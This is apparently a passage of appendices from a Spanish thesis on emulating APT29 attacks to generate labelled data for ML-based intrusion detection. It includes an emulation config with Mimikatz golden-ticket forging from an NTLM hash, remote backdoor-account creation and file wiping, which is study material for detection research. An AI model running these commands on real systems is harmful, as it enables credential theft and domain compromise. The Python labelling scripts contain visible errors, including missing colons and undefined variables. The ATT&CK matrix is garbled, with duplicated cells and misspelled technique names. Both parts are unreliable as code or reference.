679     command: |
680         . .\wipe.ps1;
681         wipe "m.exe";
682         wipe "C:\Windows\Temp\WindowsParentalControlMigration.tmp";
683         wipe "C:\Windows\Temp\WindowsParentalControlMigration\MITRE-ATTACK-EVALS.HTML";
684
685 # Step 20 - Leverage Persistence
686 # 20.A and 20.B were switched in original adversary profile.
687 - id: 267bad86-3f06-49f1-9a3e-6522f2a61e7a
688 name: Execute Invoke-Mimikatz
689 description: Perfofrm Mimikatz credential collection
690 tactic: credential-access
691 technique:
692     attack_id: T1003
693     name: "Credential Dumping"
694 cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
        Secure_Dukes_Whitepaper.pdf"
695 procedure_group: procedure_cred_access
696 procedure_step: "20.B"
697 platforms:
698     windows:
699     psh , pwsh:
700         command: |
701             klist purge;
702             . .\Invoke-Mimikatz.ps1;
703             invoke-mimikatz -command "kerberos::golden /domain:#{target.domain.name} /sid:#{target.
        sid} /rc4:#{target.ntlm} /user:#{target.winrm.username} /ptt";
704             klist;
705             invoke-command -ComputerName scranton -ScriptBlock {net user /add toby "pamBeesly<3"};

```

A.3. CONFIGURACIÓN APT29 ESCENARIO 2

```
706     payloads:
707     - Invoke-Mimikatz.ps1
708
709 input_arguments:
710     target.domain.name:
711     description: Target domain name
712     type: string
713     default: domain
714
715     target.sid:
716     description: SID for target user
717     type: string
718     default: S-1-5-21-1004336348-1177238915-682003330-512
719
720     target.ntlm:
721     description: NTLM hash for target user
722     type: string
723     default: 855c3697d9979e78ac404c4ba2c66533
724
725     target.winrm.username:
726     description: Username for winrm target user
727     type: string
728     default: Administrator
729
730 executors:
731 - name: powershell
732   command: |
733     klist purge;
734     . .\Invoke-Mimikatz.ps1;
735     invoke-mimikatz -command "kerberos::golden /domain:#{target.domain.name} /sid:#{target.sid}
736     /rc4:#{target.ntlm} /user:#{target.winrm.username} /ptt";
737     klist;
738     invoke-command -ComputerName scranton -ScriptBlock {net user /add toby "pamBeesly<3"};
739
740 id: afb8d8f7-d059-4825-95ae-c5727e2db320
741 name: Triggering Persistent
742 description: Trigger RegKey persistence by rebooting the machine
743 tactic: persistence
744 technique:
745     attack_id: T1218.011
746     name: "Signed Binary Proxy Execution: Rundll32"
747 cti_source: "https://www.fireeye.com/blog/products-and-services/2019/02/state-of-the-hack-no-
748     easy-breach-revisited.html"
749 procedure_group: procedure_persistence
750 procedure_step: "20.A"
751 platforms:
752     windows:
753     psh , pwsh:
754     command: |
755         Restart-Computer -Force;
756
757 executors:
758 - name: powershell
759   command: |
760     Restart-Computer -Force;
```

Anexo A.3: Fichero configuración de APT29 para el Escenario 2 [46]

Apéndice B

Código

B.1. pcapLabeler

```
1 #!/bin/bash
2 python3 commentsGenerator.py $1 $2
3 rm -r ./output
4 mkdir output
5 directory="./separatedComments"
6 for file in "$directory"/*; do
7     if [ -f "$file" ]; then
8         initial=$(head -n 1 "$file" | cut -d ' ' -f 2 | cut -d ':' -f 1)
9         final=$(tail -n 1 "$file" | cut -d ' ' -f 2 | cut -d ':' -f 1)
10        stringConcat=""
11        while read line; do
12            stringConcat+="$line "
13        done < $file
14        newFile="$initial-$final.pcap"
15        echo $newFile
16        editcap $stringConcat-r $1 ./output/$newFile $initial-$final
17    fi
18 done
19 mergcap -w final.pcap output/*.pcap
```

Anexo B.1: pcapLabeler

B.2. commentsGenerator.py

```
1 from datetime import datetime
2 import json
3 import os
4 from scapy.all import *
```

```

5 import sys
6
7 def initial_classification(packets, specific_ip, comments_file_path):
8     comments_file = open(comments_file_path, 'w')
9     specific_c2_packets = []
10    benign_packets = []
11    for idx, packet in enumerate(packets):
12        if IP in packet:
13            src_ip = packet[IP].src
14            dst_ip = packet[IP].dst
15            if (src_ip == specific_ip[0] and dst_ip == specific_ip[1]) or (src_ip == specific_ip[1] and
16                dst_ip == specific_ip[0]):
17                specific_c2_packets.append((idx+1, packet))
18                comments_file.write(f"-a {idx+1}:T1071.001\n")
19            else:
20                benign_packets.append((idx+1, packet))
21                comments_file.write(f"-a {idx+1}:Benign\n")
22    comments_file.close()
23    return specific_c2_packets, benign_packets
24
25 def report_classification(specific_c2_packets, report_file, comments_file_path):
26    comments_file = open(comments_file_path, 'w')
27    agent_name = report_file['host_group']['paw']
28    for step in report_file['steps'][agent_name]['steps'][:-1]:
29        start_time = datetime.strptime(step['agent_reported_time'], "%Y-%m-%dT%H:%M:%SZ")
30        end_time = datetime.strptime(step['run'], "%Y-%m-%dT%H:%M:%SZ")
31        for idx, packet in specific_c2_packets:
32            raw_timestamp = float(packet.time)
33            packet_timestamp = time.strftime("%Y-%m-%dT%H:%M:%SZ", time.gmtime(raw_timestamp))
34            packet_time = datetime.strptime(packet_timestamp, "%Y-%m-%dT%H:%M:%SZ")
35            if start_time <= packet_time <= end_time:
36                comments_file.write(f"-a {idx}:{step['attack']['technique_id']}\n")
37    comments_file.close()
38    return None
39
40 def merge_comments_files(initial_comments_path, report_comments_path, final_comments_path):
41    attack_file = open(report_comments_path, 'r')
42    attack_lines = list(attack_file)
43    attack_file.close()
44    general_file = open(initial_comments_path, 'r')
45    general_lines = list(general_file)
46    general_file.close()
47    final_file = open(final_comments_path, 'w')
48    attack_numbers = set()
49    for line in attack_lines:
50        number = line.strip().split(' ')[1]
51        number = number.strip().split(':')[0]
52        attack_numbers.add(number)
53    for general_line in general_lines:
54        number = general_line.strip().split(' ')[1]
55        number = number.strip().split(':')[0]
56        if number in attack_numbers:
57            for attack_line in attack_lines:
58                attack_number = attack_line.strip().split(' ')[1]
59                attack_number = attack_number.strip().split(':')[0]
60                if attack_number == number:
61                    print(general_line, attack_line)
62                    final_file.write(attack_line)
63                    attack_lines.remove(attack_line)

```



```

63         break
64     else:
65         print(general_line)
66         final_file.write(general_line)
67     final_file.close()
68     return None
69
70 def separate_comments(comments_final_path):
71     if not os.path.exists('./separatedComments'):
72         os.makedirs('./separatedComments')
73     final_file = open(comments_final_path, 'r')
74     final_lines = list(final_file)
75     final_file.close()
76     file_path = './separatedComments/1.txt'
77     comments_file = open(file_path, 'w')
78     checksum = 0
79     for idx, final_line in enumerate(final_lines):
80         number = final_line.strip().split(' ')[1]
81         number = number.strip().split(':')[0]
82         number = int(number)
83
84         if((checksum + 1 != number) and idx != 0):
85             comments_file.close()
86             file_path = f'./separatedComments/{number}.txt'
87             comments_file = open(file_path, 'w')
88             comments_file.write(final_line)
89             checksum = number
90         else:
91             comments_file.write(final_line)
92             checksum = number
93     return None
94
95 def main():
96     logfile_path = sys.argv[1]
97     packets = rdpcap(logfile_path)
98     initial_file_path = './commentsInitial.txt'
99     specific_ip = []
100    specific_ip.append("10.0.0.13")
101    specific_ip.append("10.80.80.11")
102    specific_c2_packets, benign_packets = initial_classification(packet, specific_ip, initial_file_path
)
103    report_raw = open(sys.argv[2], 'r')
104    report_file = json.load(report_raw)
105    report_file_path = './commentsReport.txt'
106    report_classification(specific_c2_packets, report_file, report_file_path)
107    final_comments_path = './commentsFinal.txt'
108    merge_comments_files(initial_file_path, report_comments_path, final_comments_path)
109    separate_comments(final_comments_path)
110
111 if __name__ == "__main__":
112     main()

```

Anexo B.2: commentsGenerator.py

B.3. generateCSVred

```
1 #!/bin/bash
2 fileName='./fields.txt'
3 if [ -f "$fileName" ]; then
4     concatString=""
5     while read line; do
6         concatString+="-e $line "
7     done < $fileName
8     tshark -r ./dayone/finaldayone.pcap -T fields -E separator='+' $concatString > Dataset1.csv
9     tshark -r ./daytwo/finaldaytwo.pcap -T fields -E separator='+' $concatString > Dataset2.csv
10    cp Dataset1.csv Dataset1.orig.csv
11    cat Dataset2.csv >> Dataset1.csv
12    mv Dataset1.csv finalDatasetNet.csv
13 fi
```

Anexo B.3: generateCSVred

B.4. trainModel.py

```
1 import matplotlib.pyplot as plt
2 import os
3 import pandas as pd
4 import seaborn as sns
5 from sklearn.metrics import accuracy_score, confusion_matrix
6 from sklearn.model_selection import train_test_split
7 from sklearn.svm import SVC
8
9 data = pd.read_csv(sys.argv[1], sep="+", low_memory=False, header=None)
10 data.fillna(0, inplace=True)
11 hex_columns = [2, 5, 6, 9, 16, 23]
12 for col in hex_columns:
13     data.iloc[:, col] = data.iloc[:, col].apply(lambda x: int(x, 16) if x !=0 else x)
14
15 nsamples = [500, 1000, 2500, 5000, 10000, 25000, 50000, 100000, 150000, 200000]
16 reports = [] #samples, accuracy, confusion matrix
17 for samples in nsamples:
18     grupos = data.groupby(data.iloc[:, 0])
19     muestras = []
20     n_filas_por_grupo = samples // len(grupos)
21     for nombre_grupo, grupo in grupos:
22         if nombre_grupo == 'Benign':
23             muestras.append(grupo.sample(n=n_filas_por_grupo, random_state=42))
24         else:
25
26             muestras.append(grupo.sample(n=n_filas_por_grupo, replace=True, random_state=42))
27     df_muestreo_balanceado = pd.concat(muestras)
28     df_muestreo_balanceado = df_muestreo_balanceado.sample(frac=1, random_state=42)
29     df_muestreo_balanceado = df_muestreo_balanceado.reset_index(drop=True)
30     X = df_muestreo_balanceado.iloc[:, 1:]
31     y = df_muestreo_balanceado.iloc[:, 0]
```

```

32     X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.2, stratify=y,
random_state=42)
33     model = SVC(C=1, kernel='rbf', gamma=0.0001, random_state=42)
34     model.fit(X_train, y_train)
35     y_pred = model.predict(X_test)
36     accuracy = accuracy_score(y_test, y_pred)
37     print(f"N_samples: {samples}, Accuracy: {accuracy * 100}")
38     matriz_confusion = confusion_matrix(y_test, y_pred)
39     reports.append((samples, accuracy, matriz_confusion))

```

Anexo B.4: trainModel.py

B.5. sysmonLabeler.py

```

1 import csv
2 from datetime import datetime
3 import json
4 import os
5
6 def checkTime(start, end, current):
7     if(start <= current <= end):
8         return True
9     else:
10        return False
11
12 def check_agent(log, agent_name):
13     for value in log['Event']['EventData']:
14         if agent_name in str(log['Event']['EventData'][value]):
15             return True
16
17     return False
18
19 def initial_classification(log_array, report_file)
20     processed_logs = []
21     agent_name = report_file['host_group']['paw']
22     other_id = [3, 5, 11, 12, 13, 22]
23
24     for step in report_file['steps'][agent_name]['steps'][:-1]:
25
26         malicious_pid = []
27         start_time = datetime.strptime(step['agent_reported_time'], "%Y-%m-%dT%H:%M:%SZ")
28         end_time = datetime.strptime(step['run'], "%Y-%m-%dT%H:%M:%SZ")
29         malicious_pid.append(step['pid'])
30         label = step['attack']['technique_id']
31
32         print(start_time, end_time, label)
33
34         for pid in malicious_pid:
35             for log in log_array:
36                 log_time = datetime.strptime(log['Event']['EventData']['UtcTime'], "%Y-%m-%d %H:%M:%S.%f")
37                 event_id = log['Event']['System']['EventID']
38                 data = log ['Event']['EventData']
39
40                 if(event_id == 1 and checkTime(start_time, end_time, log_time)):
41                     if(data['ProcessId'] == pid):
42                         malicious_pid.append(data['ParentProcessId'])

```

```

43         processed_logs.append((log, label))
44         log_array.remove(log)
45         print(log_time, pid, event_id)
46
47         elif(data['ParentProcessId'] == pid):
48             malicious_pid.append(data['ProcessId'])
49             processed_logs.append((log, label))
50             log_array.remove(log)
51             print(log_time, pid, event_id)
52
53     if(event_id == 8 and checkTime(start_time, end_time, log_time)):
54         if(data['SourceProcessId'] == pid):
55             malicious_pid.append(data['TargetProcessId'])
56             processed_logs.append((log, label))
57             log_array.remove(log)
58             print(log_time, pid, event_id)
59
60         elif(data['TargetProcessId'] == pid):
61             malicious_pid.append(data['SourceProcessId'])
62             processed_logs.append((log, label))
63             log_array.remove(log)
64             print(log_time, pid, event_id)
65
66     if(event_id in other_id and checkTime(start_time, end_time, log_time)):
67         if(data['ProcessId'] == pid):
68             processed_logs.append((log, label))
69             log_array.remove(log)
70             print(log_time, pid, event_id)
71     return processed_logs, log_array
72
73 def final_classification(log_array, processed_logs, agent_name)
74     another_pid = []
75     label = "T1071.001"
76     for log in log_array:
77         if (check_agent(log, agent_name)):
78             if(log['Event']['System']['EventID'] == 1):
79                 another_pid.append(log['Event']['EventData']['ProcessId'])
80                 another_pid.append(log['Event']['EventData']['ParentProcessId'])
81                 processed_logs.append((log, label))
82                 log_array.remove(log)
83             elif(log['Event']['System']['EventID'] == 8):
84                 another_pid.append(log['Event']['EventData']['SourceProcessId'])
85                 another_pid.append(log['Event']['EventData']['TargetProcessId'])
86                 processed_logs.append((log, label))
87                 log_array.remove(log)
88             else:
89                 another_pid.append(log['Event']['EventData']['ProcessId'])
90                 processed_logs.append((log, label))
91                 log_array.remove(log)
92
93     for pid in set(another_pid):
94         for log in log_array:
95             event_id = log['Event']['System']['EventID']
96             if(event_id != 4 and event_id != 255 and event_id != 225 and event_id != 1 and event_id != 8):
97                 if(log['Event']['EventData']['ProcessId'] == pid):
98                     print(pid, event_id, log['Event']['EventData']['ProcessId'])
99                     processed_logs.append((log, label))
100                    log_array.remove(log)
101

```

```

102     for log in log_array:
103         label = "Benign"
104         processed_logs.append((log, label))
105
106     return processed_logs
107
108 def generate_dataset(processed_logs, file_path):
109
110     max_fields = 0
111     for log, label in processed_logs:
112         event_data = log['Event']['EventData']
113         max_fields = max(max_fields, len(event_data))
114
115     with open(file_path, 'w', newline='') as csvfile:
116         writer = csv.writer(csvfile)
117
118         # Write each log data with padding
119         for log, label in processed_logs:
120             event_id = log['Event']['System']['EventID']
121             event_data = log['Event']['EventData']
122
123             # Create a list with event data and padding
124             data_with_padding = [label, event_id]
125             for data in event_data:
126                 data_with_padding.append(event_data[data])
127             for i in range(max_fields - len(data_with_padding) + 2):
128                 data_with_padding.append(0)
129             writer.writerow(data_with_padding)
130     return None
131
132
133 def main():
134     logfile_path = sys.argv[1]
135     log_raw = open(logfile_path, 'r')
136     raw_lines = list(log_raw)
137     log_raw.close()
138     json_object = open('./separatedJSON/record1.json', 'w')
139     for idx, raw_line in enumerate(raw_lines):
140         if(raw_line.startswith('Record') and idx != 0):
141             json_object.close()
142             record = raw_line.strip().split(' ')[1]
143             json_object = open(f"./separatedJSON/record{record}.json", 'w')
144         elif(idx == 0):
145             continue
146         else:
147             json_object.write(raw_line)
148     json_object.close()
149     log_array = []
150     for filename in os.listdir('./separatedJSON/'):
151         if filename.endswith('.json'):
152             file_path = os.path.join('./separatedJSON', filename)
153
154             with open(file_path, 'r') as f:
155                 data = json.load(f)
156
157             log_array.append(data)
158
159     report_file_path = sys.argv[2]
160     report_raw = open(report_file_path, 'r')

```

B.5. SYSMONLABELER.PY

```
161     report_file = json.load(report_raw)
162     report_raw.close()
163     processed_logs, log_array = initial_classification(log_array, report_file)
164     agent_name = log['host_group']['exe_name']
165     processed_logs = final_classification(log_array, processed_logs, agent_name)
166     generate_dataset(processed_logs, sys.argv[3])
167
168 if __name__ == "__main__":
169     main()
```

Anexo B.5: sysmonLabeler.py

Apéndice C





Matrices MITRE ATT&CK®

Initial Access	Execution	Persistence	Privilege Escalation	Defensive Evasion	Credential Access	Discovery	Local Movement	Collection	Command and Control	Exfiltration	Impact
Drive-by Compromise	Command and Scripting Interpreter	Account Manipulation	Abuse Elevation Control Mechanism	Abuse Elevation Control Mechanism	Brute Force	Account Discovery	Exploitation of Remote Services	Archive Collected Data	Application Layer Protocol	Automated Exfiltration	Account Access Removal
Exploit Public-Facing Application	Remote Desktop	Exchange Email Delegate Permissions	Setuid and Setgid	Setuid and Setgid	Password Guessing	Local Account	Internal Spearphishing	Archive via Utility	Web Protocols	Data Transfer Size Limits	Data Destruction
External Remote Services	AppletScript	SSH Authorized Keys	Superservice Access Control	Superservice Access Control	Password Cracking	Domain Account	Lateral Tool Transfer	Archive via Library	File Transfer Protocol	Exfiltration Over Alternative Protocol	Data Encrypted for Impact
Hardware Additions	Windows Command Shell	BITS Jobs	Sudo and Sudo Caching	Sudo and Sudo Caching	Password Spraying	Email Account	Remote Service Session Hijacking	Archive via Custom Method	Mail Protocols	Exfiltration Over Binary Protocols (e.g. HTTP)	Data Manipulation
Phishing	Linux Shell	Boot or Logon Autostart Execution	Elevated Execution with Prompt	Elevated Execution with Prompt	Credential Stuffing	Application Window Discovery	SSH Hijacking	Automated Collection	DNS	Exfiltration Over HTTP	Stored Data Manipulation
Spearing Attachment	Visual Basic	WMI	Access Token Manipulation	Access Token Manipulation	Credentials from Password Stores	Browser Bookmark Discovery	RDP Hijacking	Clipboard Collection	Communication Through Removable Media	Exfiltration Through Removable Media	Transmitted Data Manipulation
Spearing Link	Python	Authentication Package	Token Impersonation/Thrift	Token Impersonation/Thrift	Keychain	Domain Trust Discovery	Remote Services	Cyboard Data	Data Encoding	Exfiltration Over C2 Channel	Runtime Data Manipulation
Spearing via Service	JavaScript/Script	Authenticating Package	Create Process with Token	Create Process with Token	SecurityID Memory	File and Directory Discovery	Remote Desktop Protocol	Data Staged	Non-Standard Encoding	Exfiltration Over Other Network Medium	Defacement
Replication Through Removable Media	PowerShell	Windows Helper DLL	Make and Impersonate Token	Make and Impersonate Token	Credentials from Web Browsers	Network Service Scanning	SMTP/Windows Admin Shares	Local Data Staging	Non-Standard Encoding	Exfiltration Over Bluetooth	Internal Defacement
Supply Chain Compromise	Inter-Process Communication	Security Support Provider	Parent PID Spoofing	Parent PID Spoofing	Exploitation for Credential Access	Network Share Discovery	Distributed Component Object Model	Remote Data Staging	Remote Data Staging	Exfiltration Over Physical Medium	External Defacement
Trusted Relationship	Component Object Model	Kernel Modules and Extensions	NTLSPolicy Injection	NTLSPolicy Injection	Forceful Authentication	Network Sniffing	SSH	Data from Information Repositories	Link Data	Exfiltration over USB	Disk Wipe
Compromise Hardware Supply Chain	Dynamic Data Exchange	Re-opened Applications	Boot or Logon Autostart Execution	Boot or Logon Autostart Execution	Input Capture	SecurityID Discovery	Windows Remote Management	Sharepoint	Sharepoint	Exfiltration Over Web Service	Disk Content Wipe
Valid Accounts	Native API	LSASS Driver	Registry Run Keys / Startup Folder	Registry Run Keys / Startup Folder	Keylogging	Peripheral Device Discovery	Exploitation through Removable Media	Data from Local System	Data from Local System	Exfiltration to Code Repository	Disk Structure Wipe
Default Accounts	Scheduled Task/Job	Authenticating Package	Authenticating Package	Authenticating Package	CGI Input Capture	Permission Groups Discovery	Exploitation through Removable Media	Data from Network Shared Drive	Local Email Collection	Exfiltration to Cloud Storage	OS Exhaustion Flood
Domain Accounts	AT (Windows)	Windows Event Log	Time Providers	Time Providers	Web Portal Capture	Domain Groups	Software Deployment Tools	Data from Removable Media	Remote Email Collection	Scheduled Transfer	Service Exhaustion Flood
Local Accounts	Scheduled Task	Plist Modification	Plist Modification	Plist Modification	Credential API Hooking	Local Groups	Taint Shared Content	Email Collection	Fast Flux DNS	Application Exhaustion Flood	Service Stop
	AT (Linux)	Boot or Logon Initialization Scripts	Boot or Logon Initialization Scripts	Boot or Logon Initialization Scripts	Whom-in-the-Middle	Process Discovery	Live Admins Authentication Material	Dynamic Reputation	DNS Calculation	Application or System Exploitation	System Shutdown/Reboot
	Launchd	Logon Script (Windows)	Logon Script (Windows)	Logon Script (Windows)	Modify Authentication Process	Query Registry	Pass the Hash	Encrypted Channel	Multi-Stage Channels		
	Local Accounts	Launchd	Kernel Modules and Extensions	Kernel Modules and Extensions	Domain Controller Authentication	Remote Service Discovery		Symmetric Cryptography	Non-Application Layer Protocol		
		Cron	Re-opened Applications	Re-opened Applications	Group Policy Modification	Security Software Discovery		Asymmetric Cryptography	Non-Standard Port		
		Shared Modules	Start-up Items	Start-up Items	Hide Artifacts	System Information Discovery		Failback Channels	Protocol Tunneling		
		Software Deployment Tools	Port Monitors	Port Monitors	Hidden Files and Directories	System Network Connections Discovery		Remote Access Software	Proxy		
		System Services	File Modification	File Modification	Hidden Users	System Owner/User Discovery		Traffic Signaling	Web Service		
		Service Execution	Boot or Logon Initialization Scripts	Boot or Logon Initialization Scripts	Hidden Window	System Service Discovery		Port Knocking	Dead Drop Resolver		
		User Execution	Logon Script (Windows)	Logon Script (Windows)	NTFS File Attributes	Virtualization/Sandbox Evasion		Bi-directional Communication	One-Way Communication		
		Malicious Link	Network Logon Script	Network Logon Script	Run Virtual Instance	User Activity Based Checks					
		Malicious File	RC common	RC common	Start-up Items	Time Based Evasion					
		Windows Management Instrumentation	Systemd Service	Systemd Service	Launch Agent						
			Windows Service	Windows Service	Launch Daemon						
			Systemd Service	Systemd Service	Event Triggered Execution						
			Launch Daemon	Launch Daemon	Change Default File Association						
			Event Triggered Execution	Event Triggered Execution	Change Default File Association						
			Change Default File Association	Change Default File Association	Event Triggered Execution						
			Screen saver	Screen saver	Change Default File Association						
			bash_profile and .bashrc	bash_profile and .bashrc	Trap						
			Trap	Trap	LC_LOAD_DYLIB Addition						
			LC_LOAD_DYLIB Addition	LC_LOAD_DYLIB Addition	Netsh Helper DLL						
			Netsh Helper DLL	Netsh Helper DLL	Accessibility Features						
			Accessibility Features	Accessibility Features	AppCert DLLs						
			AppCert DLLs	AppCert DLLs	Applet DLLs						
			Applet DLLs	Applet DLLs	Application Shimming						
			Application Shimming	Application Shimming	Image File Execution Options Injection						
			Image File Execution Options Injection	Image File Execution Options Injection	PowerShell Profile						
			PowerShell Profile	PowerShell Profile	Emond						
			Emond	Emond	Component Object Model Hijacking						
			Component Object Model Hijacking	Component Object Model Hijacking	External Remote Services						
			External Remote Services	External Remote Services	Services File Permissions Weakness						
			Services File Permissions Weakness	Services File Permissions Weakness	Executes Inside the Permissions Weakness						
			Executes Inside the Permissions Weakness	Executes Inside the Permissions Weakness	Path Interception by Unquoted Path						
			Path Interception by Unquoted Path	Path Interception by Unquoted Path	DLL Search Order Hijacking						
			DLL Search Order Hijacking	DLL Search Order Hijacking	DLL Side-Loading						
			DLL Side-Loading	DLL Side-Loading	LD_PRELOAD						
			LD_PRELOAD	LD_PRELOAD	Dylib Hijacking						
			Dylib Hijacking	Dylib Hijacking	COB_PROFILER						
			COB_PROFILER	COB_PROFILER	Office Application Startup						
			Office Application Startup	Office Application Startup	Add-ins						
			Add-ins	Add-ins	Office Template Macros						
			Office Template Macros	Office Template Macros	Outlook Forms						
			Outlook Forms	Outlook Forms	Outlook Rules						
			Outlook Rules	Outlook Rules	Outlook Home Page						
			Outlook Home Page	Outlook Home Page	Office Test						
			Office Test	Office Test	Pre-OS Boot						
			Pre-OS Boot	Pre-OS Boot	System Firmware						
			System Firmware	System Firmware	Component Firmware						
			Component Firmware	Component Firmware	Booklet						
			Booklet	Booklet	Scheduled Task/Job						
			Scheduled Task/Job	Scheduled Task/Job	AT (Windows)						
			AT (Windows)	AT (Windows)	Scheduled Task						
			Scheduled Task	Scheduled Task	AT (Linux)						
			AT (Linux)	AT (Linux)	Valid Accounts						
			AT (Linux)	AT (Linux)	Default Accounts						
			Default Accounts	Default Accounts	Domain Accounts						
			Domain Accounts	Domain Accounts	Local Accounts						
			Local Accounts	Local Accounts	Virtualization/Sandbox Evasion						
			Virtualization/Sandbox Evasion	Virtualization/Sandbox Evasion	System Checks						
			System Checks	System Checks	User Activity Based Checks						
			User Activity Based Checks	User Activity Based Checks	Time Based Evasion						
			Time Based Evasion	Time Based Evasion	NSL Script Processing						
			NSL Script Processing	NSL Script Processing							

Figura C.1: Matriz ATT&CK de APT29 [35]

Apéndice D

Matrices confusión



